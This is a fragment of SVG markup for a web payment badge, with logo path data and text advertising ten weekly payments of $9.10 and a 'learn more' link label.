M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$9.10</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>